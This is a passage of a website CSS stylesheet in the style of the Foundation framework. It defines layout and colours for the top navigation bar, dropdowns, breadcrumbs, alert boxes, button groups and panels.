    padding-right: 0.9375rem;
    background-color: #008CBA;
    border-color: #007095;
    color: #FFFFFF; }
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
    background-color: #007095; }
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
    background-color: #b9b9b9; }
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
    color: #333333; }
.top-bar-section ul li > button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
    background-color: #368a55; }
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
    background-color: #cf2a0e; }
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
    background-color: #cf6e0e; }
.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
    background-color: #61b6d9; }
.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
    color: #FFFFFF; }
.top-bar-section ul li:hover:not(.has-form) > a {
    background-color: #555555;
    color: #FFFFFF;
    background: #222222; }
.top-bar-section ul li.active > a {
    background: #008CBA;
    color: #FFFFFF; }
.top-bar-section ul li.active > a:hover {
    background: #0078a0;
    color: #FFFFFF; }
.top-bar-section .has-form {
    padding: 0.9375rem; }
.top-bar-section .has-dropdown {
    position: relative; }
.top-bar-section .has-dropdown > a:after {
    border: inset 5px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
    border-left-style: solid;
    margin-right: 0.9375rem;
    margin-top: -4.5px;
    position: absolute;
    top: 50%;
    right: 0; }
.top-bar-section .has-dropdown.moved {
    position: static; }
.top-bar-section .has-dropdown.moved > .dropdown {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    display: block;
    position: absolute !important;
    width: 100%; }
.top-bar-section .has-dropdown.moved > a:after {
    display: none; }
.top-bar-section .dropdown {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    display: block;
    padding: 0;
    position: absolute;
    top: 0;
    z-index: 99;
    left: 100%; }
.top-bar-section .dropdown li {
    height: auto;
    width: 100%; }
.top-bar-section .dropdown li a {
    font-weight: normal;
    padding: 8px 0.9375rem; }
.top-bar-section .dropdown li a.parent-link {
    font-weight: normal; }
.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 1.125rem; }
.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a {
    color: #FFFFFF;
    display: block; }
.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover {
    background: none; }
.top-bar-section .dropdown li.has-form {
    padding: 8px 0.9375rem; }
.top-bar-section .dropdown li .button,
.top-bar-section .dropdown li button {
    top: auto; }
.top-bar-section .dropdown label {
    color: #777777;
    font-size: 0.625rem;
    font-weight: bold;
    margin-bottom: 0;
    padding: 8px 0.9375rem 2px;
    text-transform: uppercase; }

.js-generated {
    display: block; }
@media only screen and (min-width: 40.0625em) {
    .top-bar {
        background: transparent;
        overflow: visible;
    }
    .top-bar:before, .top-bar:after {
        content: " ";
        display: table; }
    .top-bar:after {
        clear: both; }
    .top-bar .toggle-topbar {
        display: none; }
    .top-bar .title-area {
        float: left; }
    .top-bar .name h1 a,
    .top-bar .name h2 a,
    .top-bar .name h3 a,
    .top-bar .name h4 a,
    .top-bar .name h5 a,
    .top-bar .name h6 a {
        width: auto; }
    .top-bar input,
    .top-bar select,
    .top-bar .button,
    .top-bar button {
        font-size: 0.875rem;
        height: 1.75rem;
        position: relative;
        top: 0.53125rem; }
    .top-bar .has-form > .button,
    .top-bar .has-form > button {
        font-size: 0.875rem;
        height: 1.75rem;
        position: relative;
        top: 0.53125rem; }
    .top-bar.expanded {
        background: rgba(0,0,0,0.6); }

    .contain-to-grid .top-bar {
        margin: 0 auto;
        margin-bottom: 0;
        max-width: 62.5rem; }

    .top-bar-section {
        transition: none 0 0;
        left: 0 !important; }
    .top-bar-section ul {
        display: inline;
        height: auto !important;
        width: auto; }
    .top-bar-section ul li {
        float: left; }
    .top-bar-section ul li .js-generated {
        display: none; }
    .top-bar-section li.hover > a:not(.button) {
        background-color: #555555;
        background: transparent;
        color: #CCC; }
    .top-bar-section li:not(.has-form) a:not(.button) {
        background: transparent;
        line-height: 4.625rem;
        padding: 0 0.9375rem; }
.top-bar-section ul.f-dropdown li:not(.has-form) a:not(.button) {
    background: transparent none repeat scroll 0 0;
    line-height: 14px;
    padding: 15px 18px;
    text-align: left;
}
    .top-bar-section li:not(.has-form) a:not(.button):hover {
        transition: all 0.2s ease-in;
        color: #DDDDDD;
        background: transparent; }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
        background: transparent;
        color: #DDDDDD;
        line-height: 4.625rem;
        padding: 0 0.9375rem; }
    .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: transparent;
        color: #DDDDDD; }
    .top-bar-section .has-dropdown > a {
        padding-right: 2.1875rem !important; }
    .top-bar-section .has-dropdown > a:after {
        border: inset 5px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: 12.5px;
        top: 1.40625rem; }
    .top-bar-section .has-dropdown.moved {
        position: relative; }
    .top-bar-section .has-dropdown.moved > .dropdown {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px;
        display: block; }
    .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .top-bar-section .has-dropdown > a:focus + .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
        border: none;
        content: "\00bb";
        top: 0.1875rem;
        right: 5px; }
    .top-bar-section .dropdown {
        left: 0;
        background: transparent;
        min-width: 100%;
        top: auto; }
    .top-bar-section .dropdown li a {
        background: rgba(0,0,0,0.6);
        color: #FFFFFF;
        line-height: 4.625rem;
        padding: 12px 0.9375rem;
        white-space: nowrap; }
    .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) {
        background: rgba(0,0,0,0.6);
        color: #FFFFFF; }
    .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
         }
    .top-bar-section .dropdown li label {
        background: rgba(0,0,0,0.6);
        white-space: nowrap; }
    .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0; }
    .top-bar-section > ul > .divider,
    .top-bar-section > ul > [role="separator"] {
        border-right: solid 1px #4e4e4e;
        border-bottom: none;
        border-top: none;
        clear: none;
        height: 4.625rem;
        width: 0; }
    .top-bar-section .has-form {
        background: rgba(0,0,0,0.6);
        height: 4.625rem;
        padding: 0 0.9375rem; }
    .top-bar-section .right li .dropdown {
        left: auto;
        right: 0; }
    .top-bar-section .right li .dropdown li .dropdown {
        right: 100%; }
    .top-bar-section .left li .dropdown {
        right: auto;
        left: 0; }
    .top-bar-section .left li .dropdown li .dropdown {
        left: 100%; }

    .no-js .top-bar-section ul li:hover > a {
        background-color: #555555;
        background: #222222;
        color: #FFFFFF; }
    .no-js .top-bar-section ul li:active > a {
        background: #008CBA;
        color: #FFFFFF; }
    .no-js .top-bar-section .has-dropdown:hover > .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .no-js .top-bar-section .has-dropdown > a:focus + .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; } }
.breadcrumbs {
    border-style: solid;
    border-width: 1px;
    display: block;
    list-style: none;
    margin-left: 0;
    overflow: hidden;
    padding: 0.5625rem 0.875rem 0.5625rem;
    background-color: #f4f4f4;
    border-color: gainsboro;
    border-radius: 3px; }
.breadcrumbs > * {
    color: #008CBA;
    float: left;
    font-size: 0.6875rem;
    line-height: 0.6875rem;
    margin: 0;
    text-transform: uppercase; }
.breadcrumbs > *:hover a, .breadcrumbs > *:focus a {
    text-decoration: underline; }
.breadcrumbs > * a {
    color: #008CBA; }
.breadcrumbs > *.current {
    color: #333333;
    cursor: default; }
.breadcrumbs > *.current a {
    color: #333333;
    cursor: default; }
.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a {
    text-decoration: none; }
.breadcrumbs > *.unavailable {
    color: #999999; }
.breadcrumbs > *.unavailable a {
    color: #999999; }
.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus,
.breadcrumbs > *.unavailable a:focus {
    color: #999999;
    cursor: not-allowed;
    text-decoration: none; }
.breadcrumbs > *:before {
    color: #AAAAAA;
    content: "/";
    margin: 0 0.75rem;
    position: relative;
    top: 1px; }
.breadcrumbs > *:first-child:before {
    content: " ";
    margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after {
    content: "/"; }

.alert-box {
    border-style: solid;
    border-width: 1px;
    display: block;
    font-size: 0.8125rem;
    font-weight: normal;
    margin-bottom: 1.25rem;
    padding: 0.875rem 1.5rem 0.875rem 0.875rem;
    position: relative;
    transition: opacity 300ms ease-out;
    background-color: #008CBA;
    border-color: #0078a0;
    color: #FFFFFF; }
.alert-box .close {
    right: 0.25rem;
    background: inherit;
    color: #333333;
    font-size: 1.375rem;
    line-height: .9;
    margin-top: -0.6875rem;
    opacity: 0.3;
    padding: 0 6px 4px;
    position: absolute;
    top: 50%; }
.alert-box .close:hover, .alert-box .close:focus {
    opacity: 0.5; }
.alert-box.radius {
    border-radius: 3px; }
.alert-box.round {
    border-radius: 1000px; }
.alert-box.success {
    background-color: #43AC6A;
    border-color: #3a945b;
    color: #FFFFFF; }
.alert-box.alert {
    background-color: #f04124;
    border-color: #de2d0f;
    color: #FFFFFF; }
.alert-box.secondary {
    background-color: #e7e7e7;
    border-color: #c7c7c7;
    color: #4f4f4f; }
.alert-box.warning {
    background-color: #f08a24;
    border-color: #de770f;
    color: #FFFFFF; }
.alert-box.info {
    background-color: #a0d3e8;
    border-color: #74bfdd;
    color: #4f4f4f; }
.alert-box.alert-close {
    opacity: 0; }

.inline-list {
    list-style: none;
    margin-top: 0;
    margin-bottom: 1.0625rem;
    margin-left: -1.375rem;
    margin-right: 0;
    overflow: hidden;
    padding: 0; }
.inline-list > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.375rem; }
.inline-list > li > * {
    display: block; }

.button-group {
    list-style: none;
    margin: 0;
    left: 0; }
.button-group:before, .button-group:after {
    content: " ";
    display: table; }
.button-group:after {
    clear: both; }
.button-group.even-2 li {
    display: inline-block;
    margin: 0 -2px;
    width: 50%; }
.button-group.even-2 li > button, .button-group.even-2 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button {
    border-left: 0; }
.button-group.even-2 li button, .button-group.even-2 li .button {
    width: 100%; }
.button-group.even-3 li {
    display: inline-block;
    margin: 0 -2px;
    width: 33.33333%; }
.button-group.even-3 li > button, .button-group.even-3 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button {
    border-left: 0; }
.button-group.even-3 li button, .button-group.even-3 li .button {
    width: 100%; }
.button-group.even-4 li {
    display: inline-block;
    margin: 0 -2px;
    width: 25%; }
.button-group.even-4 li > button, .button-group.even-4 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button {
    border-left: 0; }
.button-group.even-4 li button, .button-group.even-4 li .button {
    width: 100%; }
.button-group.even-5 li {
    display: inline-block;
    margin: 0 -2px;
    width: 20%; }
.button-group.even-5 li > button, .button-group.even-5 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button {
    border-left: 0; }
.button-group.even-5 li button, .button-group.even-5 li .button {
    width: 100%; }
.button-group.even-6 li {
    display: inline-block;
    margin: 0 -2px;
    width: 16.66667%; }
.button-group.even-6 li > button, .button-group.even-6 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button {
    border-left: 0; }
.button-group.even-6 li button, .button-group.even-6 li .button {
    width: 100%; }
.button-group.even-7 li {
    display: inline-block;
    margin: 0 -2px;
    width: 14.28571%; }
.button-group.even-7 li > button, .button-group.even-7 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button {
    border-left: 0; }
.button-group.even-7 li button, .button-group.even-7 li .button {
    width: 100%; }
.button-group.even-8 li {
    display: inline-block;
    margin: 0 -2px;
    width: 12.5%; }
.button-group.even-8 li > button, .button-group.even-8 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button {
    border-left: 0; }
.button-group.even-8 li button, .button-group.even-8 li .button {
    width: 100%; }
.button-group > li {
    display: inline-block;
    margin: 0 -2px; }
.button-group > li > button, .button-group > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group > li:first-child button, .button-group > li:first-child .button {
    border-left: 0; }
.button-group.stack > li {
    display: block;
    margin: 0;
    float: none; }
.button-group.stack > li > button, .button-group.stack > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
    border-left: 0; }
.button-group.stack > li > button, .button-group.stack > li .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.stack > li > button {
    width: 100%; }
.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
    border-top: 0; }
.button-group.stack-for-small > li {
    display: inline-block;
    margin: 0 -2px; }
.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
    border-left: 0; }
@media only screen and (max-width: 40em) {
    .button-group.stack-for-small > li {
        display: block;
        margin: 0;
        width: 100%; }
    .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
        border-left: 0; }
    .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.stack-for-small > li > button {
        width: 100%; }
    .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
        border-top: 0; } }
.button-group.radius > * {
    display: inline-block;
    margin: 0 -2px; }
.button-group.radius > * > button, .button-group.radius > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button {
    border-left: 0; }
.button-group.radius > *,
.button-group.radius > * > a,
.button-group.radius > * > button,
.button-group.radius > * > .button {
    border-radius: 0; }
.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.button-group.radius.stack > * {
    display: block;
    margin: 0; }
.button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
    border-left: 0; }
.button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.radius.stack > * > button {
    width: 100%; }
.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
    border-top: 0; }
.button-group.radius.stack > *,
.button-group.radius.stack > * > a,
.button-group.radius.stack > * > button,
.button-group.radius.stack > * > .button {
    border-radius: 0; }
.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button {
    -webkit-top-left-radius: 3px;
    -webkit-top-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button {
    -webkit-bottom-left-radius: 3px;
    -webkit-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
@media only screen and (min-width: 40.0625em) {
    .button-group.radius.stack-for-small > * {
        display: inline-block;
        margin: 0 -2px; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.radius.stack-for-small > *,
    .button-group.radius.stack-for-small > * > a,
    .button-group.radius.stack-for-small > * > button,
    .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 3px;
        -webkit-border-top-left-radius: 3px;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px; }
    .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 3px;
        -webkit-border-top-right-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px; } }
@media only screen and (max-width: 40em) {
    .button-group.radius.stack-for-small > * {
        display: block;
        margin: 0; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.radius.stack-for-small > * > button {
        width: 100%; }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-top: 0; }
    .button-group.radius.stack-for-small > *,
    .button-group.radius.stack-for-small > * > a,
    .button-group.radius.stack-for-small > * > button,
    .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 3px;
        -webkit-top-right-radius: 3px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px; }
    .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 3px;
        -webkit-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
.button-group.round > * {
    display: inline-block;
    margin: 0 -2px; }
.button-group.round > * > button, .button-group.round > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.round > *:first-child button, .button-group.round > *:first-child .button {
    border-left: 0; }
.button-group.round > *,
.button-group.round > * > a,
.button-group.round > * > button,
.button-group.round > * > .button {
    border-radius: 0; }
.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button {
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
.button-group.round.stack > * {
    display: block;
    margin: 0; }
.button-group.round.stack > * > button, .button-group.round.stack > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
    border-left: 0; }
.button-group.round.stack > * > button, .button-group.round.stack > * .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.round.stack > * > button {
    width: 100%; }
.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
    border-top: 0; }
.button-group.round.stack > *,
.button-group.round.stack > * > a,
.button-group.round.stack > * > button,
.button-group.round.stack > * > .button {
    border-radius: 0; }
.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button {
    -webkit-top-left-radius: 1rem;
    -webkit-top-right-radius: 1rem;
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem; }
.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button {
    -webkit-bottom-left-radius: 1rem;
    -webkit-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border-bottom-right-radius: 1rem; }
@media only screen and (min-width: 40.0625em) {
    .button-group.round.stack-for-small > * {
        display: inline-block;
        margin: 0 -2px; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.round.stack-for-small > *,
    .button-group.round.stack-for-small > * > a,
    .button-group.round.stack-for-small > * > button,
    .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 1000px;
        -webkit-border-top-left-radius: 1000px;
        border-bottom-left-radius: 1000px;
        border-top-left-radius: 1000px; }
    .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 1000px;
        -webkit-border-top-right-radius: 1000px;
        border-bottom-right-radius: 1000px;
        border-top-right-radius: 1000px; } }
@media only screen and (max-width: 40em) {
    .button-group.round.stack-for-small > * {
        display: block;
        margin: 0; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.round.stack-for-small > * > button {
        width: 100%; }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-top: 0; }
    .button-group.round.stack-for-small > *,
    .button-group.round.stack-for-small > * > a,
    .button-group.round.stack-for-small > * > button,
    .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 1rem;
        -webkit-top-right-radius: 1rem;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem; }
    .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 1rem;
        -webkit-bottom-right-radius: 1rem;
        border-bottom-left-radius: 1rem;
        border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after {
    content: " ";
    display: table; }
.button-bar:after {
    clear: both; }
.button-bar .button-group {
    float: left;
    margin-right: 0.625rem; }
.button-bar .button-group div {
    overflow: hidden; }

/* Panels */
.panel {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #f2f2f2;
    color: #333333; }
.panel > :first-child {
    margin-top: 0; }
.panel > :last-child {
    margin-bottom: 0; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl {
    color: #333333; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 {
    line-height: 1;
    margin-bottom: 0.625rem; }
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader {
    line-height: 1.4; }
.panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #ecfaff;
    color: #333333; }
.panel.callout > :first-child {
    margin-top: 0; }
.panel.callout > :last-child {
    margin-bottom: 0; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl {
    color: #333333; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 {
    line-height: 1;
    margin-bottom: 0.625rem; }
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader {
    line-height: 1.4; }
.panel.callout a:not(.button) {
    color: #008CBA; }
.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus {
    color: #0078a0; }
.panel.radius {
    border-radius: 3px; }

.dropdown.button, button.dropdown {
    position: relative;
    padding-right: 3.5625rem; }
.dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent;
    border-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    width: 0; }
.dropdown.button::after, button.dropdown::after {
    border-width: 0.375rem;
    right: 1.40625rem;
    margin-top: -0.15625rem; }
.dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.tiny, button.dropdown.tiny {
    padding-right: 2.625rem; }
.dropdown.button.tiny:after, button.dropdown.tiny:after {
    border-width: 0.375rem;
    right: 1.125rem;
    margin-top: -0.125rem; }
.dropdown.button.tiny::after, button.dropdown.tiny::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.small, button.dropdown.small {
    padding-right: 3.0625rem; }
.dropdown.button.small::after, button.dropdown.small::after {
    border-width: 0.4375rem;
    right: 1.3125rem;
    margin-top: -0.15625rem; }
.dropdown.button.small::after, button.dropdown.small::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.large, button.dropdown.large {
    padding-right: 3.625rem; }
.dropdown.button.large::after, button.dropdown.large::after {
    border-width: 0.3125rem;
    right: 1.71875rem;
    margin-top: -0.15625rem; }
.dropdown.button.large::after, button.dropdown.large::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.secondary:after, button.dropdown.secondary:after {
    border-color: #333333 transparent transparent transparent; }

/* Image Thumbnails */
.th {
